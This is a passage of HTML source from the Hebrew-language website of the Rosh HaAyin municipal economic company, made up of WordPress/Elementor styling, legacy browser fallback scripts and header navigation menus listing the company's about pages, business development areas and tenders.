<link rel="apple-touch-icon" href="https://www.rosh-haayin.com/wp-content/uploads/2021/04/logo-4.svg" />
<meta name="msapplication-TileImage" content="https://www.rosh-haayin.com/wp-content/uploads/2021/04/logo-4.svg" />
		<style type="text/css" id="wp-custom-css">
			.mokedlable {
    font-size: 17px;
    font-weight: 700;
    font-family: "Rubik", Sans-serif;
    color:#242C5D;
    margin-bottom: 22px;
    margin-top: 21px;
    padding: 9px 0px 3px;
}
.moked-title {
    font-size: 17px;
    font-weight: 700;
    font-family: "Rubik", Sans-serif;
    color: #fff;
    margin-bottom: 22px;
    margin-top: 21px;
    background: #242C5D;
    padding: 9px 14px 9px;
}		</style>
				<!-- end of wordpress head -->
		<!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
			<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->	
		
			<!-- respond.js -->
		<!--[if lt IE 9]>
		          <script type='text/javascript' src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
		<![endif]-->	
	<link rel='stylesheet' id='elementor-post-5140-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-5140.css?ver=1752655222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-519-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-519.css?ver=1735118775' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4064-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-4064.css?ver=1735118775' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6647-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-6647.css?ver=1735118775' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1055-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-1055.css?ver=1735118775' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7190-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-7190.css?ver=1735118775' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-50.css?ver=1735118776' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-76-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-76.css?ver=1735118776' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4760-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-4760.css?ver=1735118776' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
</head>
	
	<body class="rtl wp-singular projectim-template-default single single-projectim postid-6108 wp-theme-wordpress-bootstrap-master jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-7007 elementor-page-2203">
				
		<header role="banner">
				
			<div class="navbar navbar-default navbar-fixed-top">
				
   
             				
			 		<div data-elementor-type="header" data-elementor-id="5140" class="elementor elementor-5140">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5ea35c34 elementor-section-height-min-height elementor-section-items-top headerin elementor-hidden-phone elementor-section-boxed elementor-section-height-default" data-id="5ea35c34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a0f9371&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15d4ce34" data-id="15d4ce34" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ea142db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ea142db" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;18f85e6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-125874eb" data-id="125874eb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3561d31d" data-id="3561d31d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-295562f0 elementor-align-center elementor-widget elementor-widget-button" data-id="295562f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">יצירת קשר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f90a7fc" data-id="1f90a7fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26be5d59 elementor-view-default elementor-widget elementor-widget-icon" data-id="26be5d59" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ3NjAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a8146b1 headermenuin elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a8146b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;876ca47&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbc4d70" data-id="dbc4d70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19c5862b logoin elementor-hidden-phone elementor-widget elementor-widget-image" data-id="19c5862b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/">
							<img src="https://www.rosh-haayin.com/wp-content/uploads/2021/03/logo-3.svg" title="logo (3)" alt="לוגו החברה הכלכלית ראש העין" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-35d9637a logoinmobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="35d9637a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/">
							<img src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/logo-5.svg" title="logo (5)" alt="לוגו החברה הכלכלית ראש העין" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5951b3ef" data-id="5951b3ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4c231b6b manutopinner elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-jet-mega-menu" data-id="4c231b6b" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-preset-540 jet-menu--roll-up"><li id="jet-menu-item-42" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-mega-menu-position-relative-item jet-regular-item jet-menu-item-has-children jet-menu-item-42"><a href="https://www.rosh-haayin.com/about/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">אודות</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="519">		<div data-elementor-type="wp-post" data-elementor-id="519" class="elementor elementor-519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f6c04e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6c04e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;df354a2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93138b3" data-id="93138b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dca3cb7 elementor-nav-menu__align-justify submenu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dca3cb7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dca3cb7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1676"><a href="/about/#vision" class="elementor-item elementor-item-anchor">חזון החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1677"><a href="/about/#gols" class="elementor-item elementor-item-anchor">מטרות החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1678"><a href="/about/#activeus" class="elementor-item elementor-item-anchor">תחומי פעילות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/about/#Officials" class="elementor-item elementor-item-anchor">בעלי תפקידים בחברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1680"><a href="/about/#co" class="elementor-item elementor-item-anchor">דבר יו&quot;ר החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6216"><a href="/about/#Chairman" class="elementor-item elementor-item-anchor">דבר מנכ&quot;ל החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a target="_blank" href="https://www.rosh-haayin.com/wp-content/uploads/2021/09/S28BW-821090114130.pdf" class="elementor-item">כינוס אסיפה כללית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://www.rosh-haayin.com/%d7%93%d7%95%d7%97%d7%95%d7%aa-%d7%9b%d7%a1%d7%a4%d7%99%d7%99%d7%9d/" class="elementor-item">דוחות כספיים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7400"><a href="https://www.rosh-haayin.com/wp-content/uploads/2024/03/תקנון-התאגדות-מעודכן-1.pdf" class="elementor-item">תקנון התאגדות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dca3cb7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1676"><a href="/about/#vision" class="elementor-item elementor-item-anchor" tabindex="-1">חזון החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1677"><a href="/about/#gols" class="elementor-item elementor-item-anchor" tabindex="-1">מטרות החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1678"><a href="/about/#activeus" class="elementor-item elementor-item-anchor" tabindex="-1">תחומי פעילות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/about/#Officials" class="elementor-item elementor-item-anchor" tabindex="-1">בעלי תפקידים בחברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1680"><a href="/about/#co" class="elementor-item elementor-item-anchor" tabindex="-1">דבר יו&quot;ר החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6216"><a href="/about/#Chairman" class="elementor-item elementor-item-anchor" tabindex="-1">דבר מנכ&quot;ל החברה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a target="_blank" href="https://www.rosh-haayin.com/wp-content/uploads/2021/09/S28BW-821090114130.pdf" class="elementor-item" tabindex="-1">כינוס אסיפה כללית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://www.rosh-haayin.com/%d7%93%d7%95%d7%97%d7%95%d7%aa-%d7%9b%d7%a1%d7%a4%d7%99%d7%99%d7%9d/" class="elementor-item" tabindex="-1">דוחות כספיים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7400"><a href="https://www.rosh-haayin.com/wp-content/uploads/2024/03/תקנון-התאגדות-מעודכן-1.pdf" class="elementor-item" tabindex="-1">תקנון התאגדות</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="jet-menu-item-4063" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-4063"><a href="#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">יזמות ופיתוח עיסקי</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="4064">		<div data-elementor-type="wp-post" data-elementor-id="4064" class="elementor elementor-4064">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fa2dac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2dac8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;24e00c8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7262d3e" data-id="7262d3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b35a867 elementor-nav-menu__align-justify submenu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b35a867" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b35a867" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://www.rosh-haayin.com/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%95%d7%a4%d7%a8%d7%a1%d7%95%d7%9d/" class="elementor-item">שילוט ופרסום</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.rosh-haayin.com/properties-for-rent/" class="elementor-item">נכסים להשכרה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.rosh-haayin.com/urban-market/" class="elementor-item">שוק עירוני</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://www.rosh-haayin.com/business-development/" class="elementor-item">פיתוח עיסקי</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b35a867" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://www.rosh-haayin.com/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%95%d7%a4%d7%a8%d7%a1%d7%95%d7%9d/" class="elementor-item" tabindex="-1">שילוט ופרסום</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.rosh-haayin.com/properties-for-rent/" class="elementor-item" tabindex="-1">נכסים להשכרה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.rosh-haayin.com/urban-market/" class="elementor-item" tabindex="-1">שוק עירוני</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://www.rosh-haayin.com/business-development/" class="elementor-item" tabindex="-1">פיתוח עיסקי</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="jet-menu-item-6646" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-6646"><a href="https://www.rosh-haayin.com/auctions/?status=%D7%A4%D7%A2%D7%99%D7%9C" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">מכרזים</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="6647">		<div data-elementor-type="wp-post" data-elementor-id="6647" class="elementor elementor-6647">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ee3040 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ee3040" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;24e00c8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8df0adc" data-id="8df0adc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
